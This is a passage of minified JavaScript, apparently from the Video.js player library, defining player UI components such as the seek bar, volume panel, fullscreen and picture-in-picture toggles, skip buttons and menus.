"})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}X.registerComponent("LiveDisplay",Ff);class xd extends Ot{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=Se("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Lr(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}xd.prototype.controlText_="Seek to live, currently playing live",X.registerComponent("SeekToLive",xd),zt=Object.freeze({__proto__:null,clamp:Lr});class Fo extends X{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||We||e.preventDefault(),Mh(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;Uh(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Lr(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=Dn(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}X.registerComponent("Slider",Fo);let jo=(i,e)=>Lr(i/e*100,0,100).toFixed(2)+"%";class jf extends X{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=Se("span",{className:"vjs-control-text"}),s=Se("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=Se("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=jo(s,n);this.percent_!==n&&(this.el_.style.width=n,Yi(this.percentageEl_,n),this.percent_=n);for(let p=0;p<t.length;p++){var l=t.start(p),u=t.end(p);let y=r[p];y||(y=this.el_.appendChild(Se()),r[p]=y),y.dataset.start===l&&y.dataset.end===u||(y.dataset.start=l,y.dataset.end=u,y.style.left=jo(l,s),y.style.width=jo(u-l,s))}for(let p=r.length;p>t.length;p--)this.el_.removeChild(r[p-1]);r.length=t.length})}}X.registerComponent("LoadProgressBar",jf);class qf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,l,s){var r=vr(this.el_),n=Os(this.player_.el()),l=e.width*l;if(n&&r){var u=e.left-n.left+l,l=e.width-l+(n.right-e.right);let y=r.width/2;u<y?y+=y-u:l<y&&(y=l),y<0?y=0:y>r.width&&(y=r.width),y=Math.round(y),this.el_.style.right=`-${y}px`,this.write(s)}}write(e){Yi(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var l,u,p=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((u=(l=this.player_.liveTracker.liveWindow())-t*l)<1?"":"-")+ms(u,l):ms(s,p),this.update(e,t,n),r&&r()})}}X.registerComponent("TimeTooltip",qf);class qo extends X{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}qo.prototype.options_={children:[]},Xe||ae||qo.prototype.options_.children.push("timeTooltip"),X.registerComponent("PlayProgressBar",qo);class Id extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Id.prototype.options_={children:["timeTooltip"]},X.registerComponent("MouseTimeDisplay",Id);class Ho extends Fo{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=Ve(this,this.update),this.update=yi(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ms(s,n),ms(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(Os(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){_r(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(_r(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?_i(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):ge.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):ge.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(ge(e))?(e.preventDefault(),e.stopPropagation(),t=10*(ge.codes[ge(e)]-ge.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):ge.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):ge.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}Ho.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},Xe||ae||Ho.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),X.registerComponent("SeekBar",Ho);class Pd extends X{constructor(e,t){super(e,t),this.handleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=yi(Ve(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,l=this.getChild("seekBar");l&&(t=l.getChild("playProgressBar"),s=l.getChild("mouseTimeDisplay"),t||s)&&(r=vr(n=l.el()),n=Lr(n=Dn(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,l.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&_i(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Pd.prototype.options_={children:["seekBar"]},X.registerComponent("ProgressControl",Pd);class Ld extends Ot{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Ld.prototype.controlText_="Picture-in-Picture",X.registerComponent("PictureInPictureToggle",Ld);class Dd extends Ot{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Dd.prototype.controlText_="Fullscreen",X.registerComponent("FullscreenToggle",Dd);class Hf extends X{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}X.registerComponent("VolumeLevel",Hf);class Vf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=Os(this.el_),n=Os(this.player_.el()),t=e.width*t;if(!n||!s)return;var l=e.left-n.left+t,t=e.width-t+(n.right-e.right);let y=s.width/2;l<y?y+=y-l:t<y&&(y=t),y<0?y=0:y>s.width&&(y=s.width),this.el_.style.right=`-${y}px`}this.write(r+"%")}write(e){Yi(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}X.registerComponent("VolumeLevelTooltip",Vf);class Od extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Od.prototype.options_={children:["volumeLevelTooltip"]},X.registerComponent("MouseVolumeLevelDisplay",Od);class Wn extends Fo{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){_r(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=Os(r=this.el()),s=this.vertical(),r=Dn(r,e),r=Lr(r=s?r.y:r.x,0,1),n.update(t,r,s)),_r(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Wn.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},Xe||ae||Wn.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Wn.prototype.playerEvent="volumechange",X.registerComponent("VolumeBar",Wn);class Rd extends X{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!he(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Rd.prototype.options_={children:["volumeBar"]},X.registerComponent("VolumeControl",Rd);class Nd extends Ot{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),Xe&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),Pn(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),cs(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Nd.prototype.controlText_="Mute",X.registerComponent("MuteToggle",Nd);class Md extends X{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!he(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){ge.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),$t(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){ge.isEventKey(e,"Esc")&&this.handleMouseOut()}}Md.prototype.options_={children:["muteToggle","volumeControl"]},X.registerComponent("VolumePanel",Md),X.registerComponent("SkipForward",class extends Ot{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class Ud extends Ot{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}Ud.prototype.controlText_="Skip Backward",X.registerComponent("SkipBackward",Ud);class Bd extends X{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof X&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof X&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=Se(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),$t(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}X.registerComponent("Menu",Bd);class Vo extends X{constructor(e,t={}){super(e,t),this.menuButton_=new Ot(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ot.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" 